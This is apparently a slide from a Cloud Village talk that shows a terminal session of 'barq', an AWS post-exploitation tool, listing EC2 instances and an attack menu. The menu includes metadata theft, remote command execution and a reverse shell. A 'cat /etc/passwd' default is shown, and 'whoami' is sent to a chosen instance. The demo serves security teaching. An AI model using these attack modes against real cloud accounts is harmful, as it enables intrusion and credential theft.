 | i-08ecf79dd5e5283df | linux | us-east-1 | running | 35.172.78.41 | ec2-35-172-78-41.compute-1.amazonaws.com | ec2ssm |
barq instances > ec2attacks
[*] Your collected EC2 instances, if you want an updated list, invoke attacksurface:
| Instance ID | Platform | Region | State | Public IP | Public DNS name | Profile |
| i-0640ccca1f39cd4ae | linux | us-east-1 | running | 44.194.182.240 | ec2-44-194-182-240.compute-1.amazonaws.com | ec2ssm |
| i-08ecf79dd5e5283df | linux | us-east-1 | running | 35.172.78.41 | ec2-35-172-78-41.compute-1.amazonaws.com | ec2ssm |
[*] Target Options:
Choose your target:
[1] All EC2 instances
[2] Single EC2 instance
2
Type/Paste your target EC2 ID: i-0640ccca1f39cd4ae
[*] EC2 Attack List:
Choose your attack mode:
[1] Download EC2 metadata and userdata (custom init script)
[2] Display a file
[3] Visit a URL from inside EC2 instance
[4] metasploit
[5] Run a command
[6] Reverse Shell to external server
5
Enter the full command to run: (bash for Linux - Powershell for Windows) [cat /etc/passwd] whoami
Sending the command "whoami" to the target instance i-0640ccca1f39cd4ae....
Mohammed Aldoub (Voulnet)
KLOUDLE
@cloudvillage_dc
cloud-village.org